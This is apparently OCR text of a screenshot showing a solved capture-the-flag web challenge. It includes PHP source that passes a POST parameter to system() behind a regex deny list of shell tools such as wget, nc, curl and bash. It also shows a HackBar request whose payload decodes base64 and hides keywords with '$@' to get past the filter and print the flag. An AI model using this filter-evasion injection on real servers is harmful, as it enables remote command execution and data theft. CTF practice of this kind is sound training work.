 不安全 http://27.25.151.198:45039/?Number[]=1 120%
if (intval($inputNumber)) {
echo "OK,接下来你知道该怎么做吗";
if (isset($_POST['cmd'])) {
$cmd = $_POST['cmd'];
if (!preg_match(
'/wget|dir|nl|nc|cat|tail|more|flag|sh|cut|awk|strings|od|curl|ping|\\*|sort|zip|mod|sl|find|sed|cp|mv
grep|base|fd|df|\\\\|more|cc|tac|less|head|\.|\{|\}|uniq|copy|%|file|xxd|date|\[|\]|flag|bash|env|!|\?|ls|\'|\"|id/i',
$cmd
)) {
echo "你传的参数似乎挺正经的,放你过去吧<br>";
system($cmd);
} else {
echo "nonono,hacker!!!";
}
}
}
} OK,接下来你知道该怎么做吗你传的参数似乎挺正经的,放你过去吧
You win!!! flag{c09d738f-cfb0-4e93-8158-e702ce5d8a17}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://27.25.151.198:45039/?Number[]=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
cmd=echo Y2F0IC9mKg== | ba$@se64 -d | bas$@h